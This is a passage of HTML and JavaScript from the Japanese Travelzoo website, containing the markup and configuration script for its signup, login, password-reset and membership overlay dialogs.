                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jx',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
